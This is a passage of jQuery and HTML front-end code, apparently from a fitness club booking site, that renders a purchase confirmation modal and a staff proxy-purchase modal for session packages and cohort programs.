                    $('#mdlPurchaseProcess #' + CurrentOrderSummaryStepDiv + ' #' + CurrentOrderSummaryStepResponseDiv).html(ErrorMessage);
                    if (CurrentOrderSummaryStepDiv != 'divOrderSummary') {
                        $('#mdlPurchaseProcess #btnBack').show();
                    }
                    return false;
                }
                var SuccessMessage = '<div class="row">';
                SuccessMessage += '<div class="col-xs-12 col-sm-12" style="padding-top: 15px;">';
                SuccessMessage += '<div class="alert alert-success alert-dismissable"><a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>';
                SuccessMessage += response.Message;
                SuccessMessage += '</div></div></div>';
                $('#mdlPurchaseProcess #' + CurrentOrderSummaryStepDiv + ' #' + CurrentOrderSummaryStepResponseDiv).html(SuccessMessage);
                PurchaseData['TransactionId'] = response.TransactionId;
                PurchaseData['RedemptionDuration'] = response.RedemptionDuration;
                PurchaseData['RedemptionDurationLabel'] = response.RedemptionDurationLabel;
                PurchaseData['QrCodeUrl'] = response.QrCodeFileUrl;
                PurchaseData['Email'] = response.Email;
                PurchaseData['ShowQrCode'] = response.ShowQrCode;
                PurchaseData['TransactionResponse'] = response;
                ViewPurchaseConfirmationShow();
                return false;
            },
            postBody,
            {
                'Authorization': PurchaseBearerAuthorization
            }
        );
    }

    function ViewPurchaseConfirmationShow() {
        PreviousOrderSummaryStepDiv = CurrentOrderSummaryStepDiv;
        CurrentOrderSummaryStepDiv = 'divPurchaseConfirmation';
        CurrentOrderSummaryStepNumber = NextOrderSummaryStepNumber;
        ShowOrderSummarySteps();
        var footerHtml = '<button type="button" style="float: left" class="btn btn-secondary" data-dismiss="modal" id="btnClose">Close</button>';
        footerHtml += '<button type="button" style="float: right" class="btn btn-primary"  data-dismiss="modal" id="btnDone">Done</button>';
        $('#mdlPurchaseProcess .modal-footer').html(footerHtml);
        $('#mdlPurchaseProcess #divCreditCardInformation').removeClass("form-step-active").hide();
        $("#mdlPurchaseProcess #divPurchaseConfirmation").addClass("form-step-active").show();
        $('#mdlPurchaseProcess #h2Title').html('Purchase Confirmation');
        $('#mdlPurchaseProcess #divPurchaseConfirmation #btnSendConfirmationInfo').prop('disabled', true);
        ClearPurchaseConfirmationModal();
        var orderName = SelectedOrderPackage.InventoryPoolName;
        var cohortBookingMessage = '';
        $('.spnPackageSessionsDiv').add('.spnPackageValidityDiv').show();
        $('#mdlPurchaseProcess #divPurchaseConfirmation #divCohortBookingMessage').hide();
        var purchaseSubTitle = OrderSummaryData.SubTitle;
        if (OrderSummaryData.IsProgram && SelectedCohort) {
            $('.spnPackageSessionsDiv').add('.spnPackageValidityDiv').hide();
            orderName = SelectedCohort.CohortName + ' ' + SelectedCohort.NumberOfEvents + ' events';
            purchaseSubTitle += ' - ' + SelectedCohort.CohortName;
            var transactionMessage = PurchaseData.TransactionResponse.Message;
            var cohortBookedDates = PurchaseData.TransactionResponse.CohortBookedDates;
            var isRecurring = PurchaseData.TransactionResponse.IsRecurring;
            cohortBookingMessage = transactionMessage;
            var cohortSessionCnt = 1;
            if (cohortBookedDates.length >= 1) {
                cohortBookingMessage += '<br>';
                for (var bookedDate of cohortBookedDates) {
                    if (cohortSessionCnt < 6 &&  isRecurring) {                        
                        var cohortBookedDateTime = moment(bookedDate.BookedDateTime).tz('UTC').format("MMMM Do, YYYY")
                        cohortBookingMessage += 'Session ' + cohortSessionCnt + ' - ' + cohortBookedDateTime;
                        cohortBookingMessage += '<br>';        
                    } else if (cohortSessionCnt == 6 &&  isRecurring) { 
                        cohortBookingMessage += 'Session ....';                                             
                        break;               
                    } else {
                        var cohortBookedDateTime = moment(bookedDate.BookedDateTime).tz('UTC').format("MMMM Do, YYYY")
                        cohortBookingMessage += 'Session ' + cohortSessionCnt + ' - ' + cohortBookedDateTime;
                        cohortBookingMessage += '<br>';                        
                    }     
                    cohortSessionCnt++;
                }
            }
            $('#mdlPurchaseProcess #divPurchaseConfirmation #divCohortBookingMessage').show();
            $('#mdlPurchaseProcess #divPurchaseConfirmation #CohortBookingMessage').html(cohortBookingMessage);
        }
        $('#mdlPurchaseProcess #divPurchaseConfirmation #spnBookingTypeTitle').html(OrderSummaryData.Title);
        $('#mdlPurchaseProcess #divPurchaseConfirmation #spanPurchaseSubTitle').html(purchaseSubTitle);
        $('#mdlPurchaseProcess #divPurchaseConfirmation #spnPackageTitle').html(OrderSummaryData.SubTitle);
        $('#mdlPurchaseProcess #divPurchaseConfirmation #spnPackageName').html(orderName);
        var sessions = 'Unlimited';
        if (SelectedOrderPackage.Quantity) sessions = SelectedOrderPackage.Quantity;
        sessions += ' ' + (SelectedOrderPackage.QuantityLabel ? SelectedOrderPackage.QuantityLabel : 'Sessions');
        $('#mdlPurchaseProcess #divPurchaseConfirmation #spnPackageSessions').html(sessions);
        var validity = 'Unlimited';
        if (SelectedOrderPackage.Validity) validity = SelectedOrderPackage.Validity;
        validity += ' ' + (SelectedOrderPackage.ValidityLabel ? SelectedOrderPackage.ValidityLabel : 'Months');
        if (PurchaseData.RedemptionDuration && !OrderSummaryData.IsProgram) {
            $('#mdlPurchaseProcess #divPurchaseConfirmation #spnPackageValidity').html('You can use your first session anytime within ' + validity + ' from the date of purchase.');
            $('#mdlPurchaseProcess #divPurchaseConfirmation #divPackageRedemption').show();
            var redemption = PurchaseData.RedemptionDuration + ' ' + PurchaseData.RedemptionDurationLabel;
            $('#mdlPurchaseProcess #divPurchaseConfirmation #spnPackageRedemption').html('Once you\'ve had your first visit, you\'ll have ' + redemption + ' to use the remaining sessions.');
        } else {
            $('#mdlPurchaseProcess #divPurchaseConfirmation #spnPackageValidity').html('You can use your sessions anytime within ' + validity + ' from the date of purchase.');
        }
        if (!IsLoggedIn(0)) {
            $('#mdlPurchaseProcess #divPurchaseConfirmation #divUserInfo').show();
            $('#mdlPurchaseProcess #divPurchaseConfirmation #spnPurchasedUserName').html(PurchaseData.Name);
            $('#mdlPurchaseProcess #divPurchaseConfirmation #spnPurchasedUserEmail').html(PurchaseData.Email);
        }
        $('#mdlPurchaseProcess #divPurchaseConfirmation #spnPurchasedUserEmail1').html(PurchaseData.Email);
        $('#mdlPurchaseProcess #divPurchaseConfirmation #spnTransactionId').html(PurchaseData.TransactionResponse.TransactionId);
        $('#mdlPurchaseProcess #divPurchaseConfirmation #spnPackagePrice').html('$' + PurchaseData.TransactionResponse.Amount.toFixed(2));
        $('#mdlPurchaseProcess #divPurchaseConfirmation #spnSessionsLeft').html(PurchaseData.TransactionResponse.SessionsLeft);
        if (PurchaseData.TransactionResponse.IsShowSessionsLeft) {
            $('#mdlPurchaseProcess #divPurchaseConfirmation .divSessionsLeft').show();
        } else {
            $('#mdlPurchaseProcess #divPurchaseConfirmation .divSessionsLeft').hide();
        }
        if (SelectedOrderPackage.PaymentMethod == 'stripe' || SelectedOrderPackage.PaymentMethod == 'clearent') {
            $('#mdlPurchaseProcess #divPurchaseConfirmation #divStripeTransactionInfo').show();
            $('#mdlPurchaseProcess #divPurchaseConfirmation #divStripeTransactionInfo #spnStripeTransactionInfo').html('Your bank statement may show that this charge is coming from Smart Health Clubs Or ' + CssFitnessCompanyName + '.');
        }
        if (PurchaseData.TransactionResponse.DiscountPercentage) {
            $('#mdlPurchaseProcess #divPurchaseConfirmation #divPackageDiscount').show();
            if (PurchaseData.TransactionResponse.DiscountType == 'percent') {
                $('#mdlPurchaseProcess #divPurchaseConfirmation #spnPackageDiscountType').html(PurchaseData.TransactionResponse.DiscountPercentage + '%');
            } else {
                $('#mdlPurchaseProcess #divPurchaseConfirmation #spnPackageDiscountType').html(PurchaseData.TransactionResponse.DiscountPercentage);

            }
            $('#mdlPurchaseProcess #divPurchaseConfirmation #spnPackageDiscountAmount').html(PurchaseData.TransactionResponse.TotalDiscountAmount.toFixed(2));
        }
        if (PurchaseData.TransactionResponse.TotalDiscountAmount) {
            $('#mdlPurchaseProcess #divPurchaseConfirmation #divPackageDiscount').show();
            $('#mdlPurchaseProcess #divPurchaseConfirmation #spnPackageDiscountPrice').html('$' + PurchaseData.TransactionResponse.TotalDiscountAmount.toFixed(2));
        }
        if (PurchaseData.TransactionResponse.TaxPercent) {
            $('#mdlPurchaseProcess #divPurchaseConfirmation #divPackageTax').show();
            $('#mdlPurchaseProcess #divPurchaseConfirmation #spnPackageTaxPercent').html(PurchaseData.TransactionResponse.TaxPercent);
            $('#mdlPurchaseProcess #divPurchaseConfirmation #spnPackageTaxPrice').html('$' + PurchaseData.TransactionResponse.TotalTaxAmount.toFixed(2));
        }
        $('#mdlPurchaseProcess #divPurchaseConfirmation #spnPackageTotalPrice').html('$' + PurchaseData.TransactionResponse.TotalAmount.toFixed(2));
        $('#mdlPurchaseProcess #divPurchaseConfirmation #divQRCodeDetails').hide();
        $('#mdlPurchaseProcess #divPurchaseConfirmation #divPurchaseConfirmationEmails').hide();
        $('#mdlPurchaseProcess #divPurchaseConfirmation #divEmailConfirmationInformationResponse').html('');
        $('#mdlPurchaseProcess #divPurchaseConfirmation #divUserEmailSection').hide();
        if (PurchaseData.ShowQrCode) {
            if (PurchaseData.QrCodeUrl) {
                $('#mdlPurchaseProcess #divPurchaseConfirmation #divQRCodeShowAddress').html('Please show the QR code at the front desk of ' + OrderSummaryData.StudioName + (OrderSummaryData.StudioLocationName ? (', ' + OrderSummaryData.StudioLocationName + '.') : ''));
                var qrHtml = '<img class="img-responsive" id="QrCodeImg" src="" alt="" border="0" style="display: block;margin: 0 auto;">';
                $('#mdlPurchaseProcess #divPurchaseConfirmation #divQRCode').html(qrHtml);
                $('#mdlPurchaseProcess #QrCodeImg').attr('src', PurchaseData.QrCodeUrl);
                $('#mdlPurchaseProcess #divPurchaseConfirmation #divQRCodeDetails').show();
            }
            $('#mdlPurchaseProcess #divPurchaseConfirmation #divPurchaseConfirmationEmails').hide();
            $('#mdlPurchaseProcess #divPurchaseConfirmation #divEmailConfirmationInformationResponse').html('');
            $('#mdlPurchaseProcess #divPurchaseConfirmation #divUserEmailSection').show();
            if (SelectedOrderPackage.PaymentMethod == 'stripe' || SelectedOrderPackage.PaymentMethod == 'clearent') {
                $('#mdlPurchaseProcess #divPurchaseConfirmation #divPurchaseConfirmationEmails').show();
            }
        }
        if (OrderType == 'class' && !OrderSummaryData.IsProgram) {
            $('#mdlPurchaseProcess #divPurchaseConfirmation #divBookingSection').show();
            $('#mdlPurchaseProcess #divPurchaseConfirmation #divBookingSection #spnBookingTypeName').html(OrderSummaryData.SubTitle);
            var bookingTypeDeepLinkUrl = 'https://phw-wb.smarthealthclubs.com/v2/class/' + OrderSummaryData.PackageTypeId + '/events'
            $('#mdlPurchaseProcess #divPurchaseConfirmation #divBookingSection #lnkBookingTypeDeepLinkUrl').html(bookingTypeDeepLinkUrl).attr('href', bookingTypeDeepLinkUrl);
        }
        if (OrderType && OrderType == 'calendarevent' && !OrderSummaryData.IsProgram) {
            var HtmlBookASpot = '<button type="button" style="float: right;" onclick="return ProceedToBookASpot(' + HtmlEntities(JSON.stringify(OrderSummaryData)) + ');" class="btn btn-primary" style="margin-top: 15px; width: 100%; max-width: 700px;" data-dismiss="modal" id="autoClickBookSpot">Book A Spot</button>';
            $('#mdlPurchaseProcess #btnDone').replaceWith(HtmlBookASpot);
            setTimeout(function() {
                var link = document.querySelector('#autoClickBookSpot');
                link.click();
            }, 1000);
        }
    }

    function ClearPurchaseConfirmationModal() {
        $('#mdlPurchaseProcess #divPurchaseConfirmation #spnPackageTitle').add('#mdlPurchaseProcess #divPurchaseConfirmation #spnPackageSessions').html('');
        $('#mdlPurchaseProcess #divPurchaseConfirmation #divPackageRedemption').add('#mdlPurchaseProcess #divPurchaseConfirmation #divPackageTax').hide();
        $('#mdlPurchaseProcess #divPurchaseConfirmation #spnPackageValidity').add('#mdlPurchaseProcess #divPurchaseConfirmation #spnPurchasedUserName').add('#mdlPurchaseProcess #divPurchaseConfirmation #spnPurchasedUserEmail').add('#mdlPurchaseProcess #divPurchaseConfirmation #spnPurchasedUserEmail1').html('');
        $('#mdlPurchaseProcess #divPurchaseConfirmation #spnPackageName').add('#mdlPurchaseProcess #divPurchaseConfirmation #spnPackagePrice').html('');
        $('#mdlPurchaseProcess #divPurchaseConfirmation #spnPackageTaxPercent').add('#mdlPurchaseProcess #divPurchaseConfirmation #spnPackageTaxPrice').add('#mdlPurchaseProcess #divPurchaseConfirmation #spnPackageTotalPrice').html('');
        $('#mdlPurchaseProcess #divPurchaseConfirmation #spnTransactionId').html('');
        $('#mdlPurchaseProcess #divPurchaseConfirmation #spnSessionsLeft').html('');
        $('#mdlPurchaseProcess #divPurchaseConfirmation #divStripeTransactionInfo').hide();
        $('#mdlPurchaseProcess #divPurchaseConfirmation #divStripeTransactionInfo #spnStripeTransactionInfo').html('');
        $('#mdlPurchaseProcess #divPurchaseConfirmation #divUserInfo').add('#mdlPurchaseProcess #divPurchaseConfirmation #divPurchaseConfirmationEmails').hide();
        $('#mdlPurchaseProcess #divPurchaseConfirmation #divEmailConfirmationInformationResponse').html('');
        $('#mdlPurchaseProcess #divPurchaseConfirmation #UserAnotherEmail').html('');
        $('#mdlPurchaseProcess #divPurchaseConfirmation #divQRCodeDetails').hide();
        $('#mdlPurchaseProcess #divPurchaseConfirmation #divPackageDiscount').hide();
        $('#mdlPurchaseProcess #divPurchaseConfirmation #divPackageDiscount').hide();
    }

    function getTermsAndConditionsForPurchase() {
        $('#divSuccessErrorMessage').remove();
        if (!OrderSummaryData.TermsAndConditionId) {
            ShowOrderSummaryErrorMessage('Terms and condition not found.');
            return false;
        }
        ViewTermsAndConditionShow(OrderSummaryData.TermsAndConditionId);
    }

    function ValidateCardHolderEmail() {
        $('#mdlPurchaseProcess #divCreditCardInformation #divCardErrors').html('');
        var email = $.trim($('#mdlPurchaseProcess #divCreditCardInformation #CardHolderEmail').val());
        if ((email == '') || (email == null)) {
            ShowErrorMessage('Please enter email.');
            return false;
        }
        var emailRegex = /^[\w\-\.\+]+\@[a-zA-Z0-9\.\-]+\.[a-zA-z0-9]{2,4}$/;
        if (!emailRegex.test(email)) {
            ShowErrorMessage('Please enter valid email.');
            return false;
        }
    }

    function ValidatePurchaseEmail() {
        $('#mdlPurchaseProcess #divPurchaseConfirmation #btnSendConfirmationInfo').prop('disabled', true);
        $('#mdlPurchaseProcess #divPurchaseConfirmation #divEmailConfirmationInformationResponse').html('');
        var email = $.trim($('#mdlPurchaseProcess #divPurchaseConfirmation #UserAnotherEmail').val());
        if ((email == '') || (email == null)) {
            var errorHtml = '<div class="col-xs-12 col-sm-12">';
            errorHtml += '    <div class="alert alert-danger alert-dismissable">';
            errorHtml += '        <a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>';
            errorHtml += '        Please enter email.';
            errorHtml += '    </div>';
            errorHtml += '</div>';
            $('#mdlPurchaseProcess #divPurchaseConfirmation #divEmailConfirmationInformationResponse').html(errorHtml);
            return false;
        }
        var emailRegex = /^[\w\-\.\+]+\@[a-zA-Z0-9\.\-]+\.[a-zA-z0-9]{2,4}$/;
        if (!emailRegex.test(email)) {
            var errorHtml = '<div class="col-xs-12 col-sm-12">';
            errorHtml += '    <div class="alert alert-danger alert-dismissable">';
            errorHtml += '        <a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>';
            errorHtml += '        Please enter valid email.';
            errorHtml += '    </div>';
            errorHtml += '</div>';
            $('#mdlPurchaseProcess #divPurchaseConfirmation #divEmailConfirmationInformationResponse').html(errorHtml);
            return false;
        }
        $('#mdlPurchaseProcess #divPurchaseConfirmation #btnSendConfirmationInfo').prop('disabled', false);
    }

    function SendConfirmationInfo() {
        $('#mdlPurchaseProcess #divPurchaseConfirmation #btnSendConfirmationInfo').prop('disabled', true);
        $('#mdlPurchaseProcess #divPurchaseConfirmation #divEmailConfirmationInformationResponse').html('');
        var userAnotherEmail = $('#mdlPurchaseProcess #divPurchaseConfirmation #UserAnotherEmail').val();
        var url = '/v2/ecommerce/' + PurchaseData.TransactionId + '/sendPurchaseConfirmationEmail';
        var postBody = {
            UserEmail: userAnotherEmail
        };
        $('#mdlPurchaseProcess #btnDone').add('#mdlPurchaseProcess #btnClose').prop('disabled', true);
        return doAjaxPostWithHeadersForCallbackResponse(
            url,
            'mdlPurchaseProcess #divPurchaseConfirmation #divEmailConfirmationInformationResponse',
            '<div id="divLoader" class=\'text-center\'><img src="https://d2x1db8y31vprb.cloudfront.net/images/ajax-loading.gif" alt=\'Loading\' /></div>',
            '<div class=\'text-center\'><span class=\'ajax-message1\'>Internet error</span></div>',
            function(status, response) {
                $('#mdlPurchaseProcess #btnDone').add('#mdlPurchaseProcess #btnClose').prop('disabled', false);
                $('#mdlPurchaseProcess #divPurchaseConfirmation #divEmailConfirmationInformationResponse').html('');
                if (!status || status == 'error') {
                    var ErrorMessage = '<div class="col-xs-12 col-sm-12" style="padding-top: 15px;">';
                    ErrorMessage += '<div class="alert alert-danger alert-dismissable"><a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>';
                    ErrorMessage += response.responseJSON.message;
                    ErrorMessage += '</div></div>';
                    $('#mdlPurchaseProcess #divPurchaseConfirmation #divEmailConfirmationInformationResponse').html(ErrorMessage);
                    return false;
                }
                var SuccessMessage = '<div class="col-xs-12 col-sm-12" style="padding-top: 15px;">';
                SuccessMessage += '<div class="alert alert-success alert-dismissable"><a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>';
                SuccessMessage += response.Message;
                SuccessMessage += '</div></div>';
                $('#mdlPurchaseProcess #divPurchaseConfirmation #divEmailConfirmationInformationResponse').html(SuccessMessage);
                return false;
            },
            postBody,
            {
                'Authorization': PurchaseBearerAuthorization
            }
        );
    }
</script><div class="modal fade" id="mdlProxyPurchase" tabindex="-1" role="dialog" aria-labelledby="mdlProxyPurchase" data-keyboard="false" style="z-index: 9999;">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header" id="divEcommerceModalHeader">
                <div id="divModalEcommerceTitle" class="modal-title" style="margin-bottom: 0; border-bottom: 0px; color: #000"></div>
                <div style="margin-top: -25px">
                    <button type="button" class="close event-close" data-dismiss="modal" aria-label="Close" style="padding: 0px 10px">
                        <span aria-hidden="true" class="fa fa-close"></span>
                    </button>
                </div>
                <div id="divAlertError"></div>
            </div>
            <div id="divModalEcommerceBody" class="modal-body " style="height:400px; min-width: 500px; overflow-x: auto; overflow-y:auto; white-space: nowrap;">
                <div id="divEcommerceMsg" style="display: none;"></div>
                <div id="divPackageList" class="jumbotron class-purchase-jumbotron" style="display: none;"></div>
                <div id="divSelectedPackagePriceInfo" class="jumbotron class-purchase-jumbotron" style="display: none;">
                    <div id="divSelectedPackageInfo"></div>
                    <div class="row" id="divCalculatedSessions"></div> 
                    <div class="row">
                        <div class="col-xs-6"><b>Total</b></div>
                        <div class="col-xs-6">
                            <p class="card-text pull-right" style="padding-right: 20px;margin-bottom: 0px;"><b><span id="spnTotalAmount">$0</span></b></p>
                        </div>
                    </div>
                </div>
                <div id="divModalEcommerceResponse" style="width: 100%;"></div>
            </div>           
            <div id="divModalEcommerceFooter" class="modal-footer"></div>
        </div>
    </div>
</div>
<script type="text/javascript">
    var reqIdGetEcommercePackages = 0;
    var EcommercePackagesForProxyPurchase = [];
    var SelectedEommercePackageForProxyPurchase = null;
    function GetEcommercePackagesForProxyPurchase(proxyBookingUserId, data) {
        var url = '/v2/ecommerce/' + proxyBookingUserId + '/ecommercePackages';
        url += '?packageType=' + data.BookingType;
        url += '&packageTypeId=' + data.BookingTypeId + '&pacakgeSubType=' + data.EventType;
        url += '&fitnessCenterId=' + data.FitnessCenterId;
        $.ajax({
            type: 'get',
            url: url,
            headers: {
                'Authorization': BearerAuthorization
            },
            beforeSend: function(xhr) {
                xhr.reqId = ++reqIdGetEcommercePackages;
                $('#divModalBookASpotFooter').html('<div id="divLoader" class=\'text-center\'><img src="https://d2x1db8y31vprb.cloudfront.net/images/ajax-loading.gif" alt=\'Loading\' /> fetching ecommerce packages ...</div>');
            },
            success: function(response, status, xhr) {
                if (xhr.reqId == reqIdGetEcommercePackages) {
                    EcommercePackagesForProxyPurchase = response.ecommercePackages;
                    var modalFooterHtml = '';
                    modalFooterHtml = `<button type="button" style="float: left;" class="btn btn-default" id="mdlBookASpotCancel" data-dismiss="modal">Cancel</button>`;
                    if (response.canShowSendPaymentLink) {
                        modalFooterHtml += `<button type="button" style="float: right; margin-right: 10px" class="btn btn-primary" id="mdlBookASpotSendPaymentLink" onclick="SetEommercePackagesForProxyPurchase(` + HtmlEntities(JSON.stringify(data)) + `, ` + HtmlEntities(JSON.stringify(response.ecommercePackages)) + `, `+ proxyBookingUserId +`, 'giveAndSendPaymentLink', 1);">Send Payment Link</button>`;
                    }
                    if (response.canShowGiveSessionAndChargeClubAccount) {
                        modalFooterHtml += `<button type="button" style="float: right; margin-right: 10px" class="btn btn-primary" id="mdlBookASpotGiveSessionAndChargeClubAccount" onclick="SetEommercePackagesForProxyPurchase(` + HtmlEntities(JSON.stringify(data)) + `, ` + HtmlEntities(JSON.stringify(response.ecommercePackages)) + `, `+ proxyBookingUserId +`, 'giveSessionsAndChargeClubAccount', 1);">Give Sessions and charge club account</button>`;
                    }
                    if (response.canShowGiveSession) {
                        modalFooterHtml += `<button type="button" style="float: right; margin-right: 10px" class="btn btn-primary" id="mdlBookASpotGiveASession" onclick="SetEommercePackagesForProxyPurchase(` + HtmlEntities(JSON.stringify(data)) + `, ` + HtmlEntities(JSON.stringify(response.ecommercePackages)) + `, `+ proxyBookingUserId +`, 'giveFreeSessions', 1);">Give a free Session</button>`;
                    }
                    $('#divModalBookASpotFooter').html(modalFooterHtml);
                }
            },
            error: function(e) {
                $('#divModalBookASpotFooter').html('');
                showSuccessErrorMessageInModal(e.responseJSON.message);
            }
        });
    }
    
    function SetEommercePackagesForProxyPurchase(data, ecommercePackages, proxyBookingUserId, type, requiredSessions) {
        GiveASessionOrSendPaymentLink = type;
        selectedSeatId = GiveASessionSelectedSeatId;
        selectedSeatLabel = GiveASessionSelectedSeatLabel;
        var HtmlPackageList = '';
        var cohortEcommercePackage = minPricePerSession = null;
        $('#mdlProxyPurchase #divModalEcommerceBody').show();
        if (data.IsProgram) {
            var cohorts = [{
                'CohortId' : data.CohortId,
                'CohortName': data.CohortName,
                'NumberOfEvents': data.NumberOfEvents,
                'TotalAvailableSpots': data.TotalAvailableSpots ? data.TotalAvailableSpots : 0,
                'TotalBooked': data.TotalBooked ? data.TotalBooked : 0,
                'TotalSpots': data.TotalSpots ? data.TotalSpots : 0,
                'IsActive': data.IsActiveCohort ? true : false,
                'StartDate': data.CohortStartDate ? data.CohortStartDate : null,
                'EndDate': data.CohortEndDate ? data.CohortEndDate : null,
                'ShowFullPrice': data.ShowFullPrice ? data.ShowFullPrice : false,
                'TotalNumberOfEvents': data.TotalNumberOfEvents ? data.TotalNumberOfEvents : null,
            }];
            for (var eCommercePackage of ecommercePackages) {
                if (!eCommercePackage.CanPurchase) continue;
                if (!eCommercePackage.IsRecurring) {
                    if (!eCommercePackage.Quantity || eCommercePackage.Quantity <= 0) continue;
                    var pricePerSession = Math.abs(eCommercePackage.Price / eCommercePackage.Quantity).toFixed(4);
                    if (!minPricePerSession || minPricePerSession > pricePerSession) {
                        minPricePerSession = pricePerSession;
                        cohortEcommercePackage = eCommercePackage;
                    }
                } else {
                    cohortEcommercePackage = eCommercePackage;
                    break;
                }
            }
        }
        if (type == 'giveAndSendPaymentLink') {
            if (data.IsProgram) {
                SelectedEommercePackageForProxyPurchase = cohortEcommercePackage;
            } else {
                for (var eCommercePackage of ecommercePackages) {
                    if (!eCommercePackage.CanPurchase) continue;
                    SelectedEommercePackageForProxyPurchase = eCommercePackage;
                }
            }
            $('#mdlProxyPurchase #divModalEcommerceBody').hide();
            var footerHtml = '<div class="col-xs-12 col-sm-12" style="text-align: center;"><img src="https://d2x1db8y31vprb.cloudfront.net/images/ajax-loading.gif" alt=\'Loading\' /></div>';
            footerHtml += '<button type="button" style="float: left" class="btn btn-secondary" data-dismiss="modal">Close</button>';
            $('#divModalEcommerceFooter').html(footerHtml);
            $('#mdlProxyPurchase').modal();
            ProceedToGiveSessionForProxy(proxyBookingUserId, data, type);
            return false;
        }
        if (data.IsProgram) {
            var cohortTitle = data.CohortTitle;
            var allCohorts = {};
            var activeCohorts = cohorts.filter(cohort => cohort.IsActive && cohort.NumberOfEvents);
            var upcomingCohorts = cohorts.filter(cohort => !cohort.IsActive && cohort.NumberOfEvents);
            if (activeCohorts.length) {
                allCohorts.active = activeCohorts;
            }
            if (upcomingCohorts.length) {
                allCohorts.upcoming = upcomingCohorts;
            }
            for (let name of ['upcoming', 'active']) {
                let cohortName = name.charAt(0).toUpperCase() + name.slice(1);
                var cohorts = allCohorts[name];
                if (!cohorts) continue;
                HtmlPackageList += '<div class="title-text">'+ cohortName + ' ' + cohortTitle + '</div>';
                if (cohorts.length >= 1) {
                    for (var cohort of cohorts) {
                        if (cohortEcommercePackage && cohortEcommercePackage.CanPurchase) {
                            let cohortSpotStr = '';
                            if (cohort.TotalSpots > 0) {
                                if (data.CanShowAvailableSpot) {
                                    cohortSpotStr = (cohort.TotalAvailableSpots ? cohort.TotalAvailableSpots : 0) + '/' + (cohort.TotalSpots ? cohort.TotalSpots : 0);
                                } else if (!data.CanShowAvailableSpot) {
                                    cohortSpotStr = (cohort.TotalBooked ? cohort.TotalBooked : 0) + '/' + (cohort.TotalSpots ? cohort.TotalSpots : 0);
                                }
                            }
                            var cohortDateStr = '';
                            if (cohort.StartDate && cohort.EndDate) {
                                var cohortStartDate = moment(cohort.StartDate).tz('UTC').format("DD MMM yyyy");
                                var cohortEndDate = moment(cohort.EndDate).tz('UTC').format("DD MMM yyyy");
                                cohortDateStr = cohortStartDate + ' - ' + cohortEndDate;
                            }
                            var subTotal = cohortEcommercePackage.Price;
                            if ((cohortEcommercePackage.PaymentMethod == 'stripe' || cohortEcommercePackage.PaymentMethod == 'clearent') 
                                && !cohortEcommercePackage.IsRecurring
                            ) {
                                var perSessionPrice = Math.abs(cohortEcommercePackage.Price / cohortEcommercePackage.Quantity).toFixed(4);
                                subTotal = cohort.NumberOfEvents * perSessionPrice;
                                if (cohort.ShowFullPrice) {
                                    subTotal = cohort.TotalNumberOfEvents * perSessionPrice;
                                }
                            }
                            HtmlPackageList += '<div class="row divPackageDetail" id="divPackage_' + cohortEcommercePackage.PackageId + '">';
                            HtmlPackageList += '    <div class="col-xs-9">';
                            HtmlPackageList += '        <input type="radio" value="' + cohortEcommercePackage.InventoryPoolItemId + '" name="PackageId" id="Package_' + cohortEcommercePackage.InventoryPoolItemId + '" data-cohort-id="' + cohort.CohortId + '" onclick="return SelectEommercePackagesForProxyPurchase(' + HtmlEntities(JSON.stringify(cohortEcommercePackage)) + ', ' + HtmlEntities(JSON.stringify(cohort)) + ', ' + cohort.NumberOfEvents + ');" />';
                            HtmlPackageList +=          '<b>' + cohort.CohortName + '</b>' + (cohortSpotStr ? ' (' + cohortSpotStr + ')' : '');
                            if (!cohortEcommercePackage.IsRecurring) {
                                HtmlPackageList += '    <div>&nbsp;&nbsp;&nbsp;&nbsp;' + cohortDateStr + ' (' + (cohort.NumberOfEvents ? cohort.NumberOfEvents : 0) + ' Sessions)</div>';
                            } else {
                                HtmlPackageList += '    <div>&nbsp;&nbsp;&nbsp;&nbsp;For ' + (cohortEcommercePackage.Validity ? cohortEcommercePackage.Validity : 12) + ' ' + (cohortEcommercePackage.ValidityLabel ? cohortEcommercePackage.ValidityLabel : 'months') + '</div>';
                            }
                            HtmlPackageList += '    </div>';
                            HtmlPackageList += '    <div class="col-xs-3">';
                            HtmlPackageList += '        <p class="card-text pull-right subt" style="color:#fc7800;margin-bottom: 0px;">$' + Math.abs(subTotal).toFixed(2);
                            HtmlPackageList += '        </p>';
                            HtmlPackageList += '    </div>';
                            HtmlPackageList += '</div>';
                        }
                    }
                }
            }
        } else {
            for (var eCommercePackage of ecommercePackages) {
                if (!eCommercePackage.CanPurchase) continue;
                HtmlPackageList += '<div class="row divPackageDetail" id="divPackage_' + eCommercePackage.EcommercePackageId + '">';
                HtmlPackageList += '    <div class="col-xs-6">';
                HtmlPackageList += '        <input type="radio" value="' + eCommercePackage.InventoryPoolItemId + '" name="InventoryPoolItemId" id="Package_' + eCommercePackage.InventoryPoolItemId + '" onclick="return SelectEommercePackagesForProxyPurchase(' + HtmlEntities(JSON.stringify(eCommercePackage)) + ',' + null +', ' + requiredSessions + ');" />';
                HtmlPackageList += '        ' + (eCommercePackage.InventoryPoolName ? '<b>' + eCommercePackage.InventoryPoolName + '</b>' : '');
                HtmlPackageList += '        <p class="card-text"><small class="text-muted">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;';
                HtmlPackageList += '            ' + (eCommercePackage.Quantity ? eCommercePackage.Quantity : 'Unlimited ');
                HtmlPackageList += '            ' + (eCommercePackage.QuantityLabel ? (' ' + eCommercePackage.QuantityLabel +  ' ') : '');
                HtmlPackageList += '            valid for ' +  (eCommercePackage.Validity ? (eCommercePackage.Validity + ' ' + eCommercePackage.ValidityLabel) : ' Lifetime ');
                HtmlPackageList += '        </small></p>';
                HtmlPackageList += '    </div>';
                HtmlPackageList += '    <div class="col-xs-6">';
                HtmlPackageList += '        <p class="card-text pull-right" style="color:#fc7800;margin-bottom: 0px;">$' + eCommercePackage.Price;
                HtmlPackageList += '        </p>';
                HtmlPackageList += '    </div>';
                HtmlPackageList += '</div>';
            }
        }
        $('#mdlProxyPurchase #divModalEcommerceBody #divPackageList').html(HtmlPackageList);
        $('#mdlProxyPurchase #divModalEcommerceBody #divPackageList').show();
        $("#mdlProxyPurchase #divModalEcommerceBody .divPackageDetail:first input:radio:first-child").attr("checked", true).click();
